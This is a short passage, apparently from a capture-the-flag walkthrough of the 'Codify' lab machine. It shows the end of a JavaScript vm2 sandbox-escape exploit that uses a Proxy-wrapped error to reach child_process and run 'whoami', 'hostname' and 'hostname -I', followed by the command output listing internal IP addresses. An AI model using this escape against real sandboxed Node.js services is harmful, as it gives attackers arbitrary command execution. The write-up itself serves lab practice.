 Editor
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('whoami;hostname;hostname -I');
}
`
console.log(vm.run(code));
Run
svc
codify
10.10.11.239 172.19.0.1 172.17.0.1 172.18.0.1 dead:beef::250:56ff:feb9:9dd
Codify © 202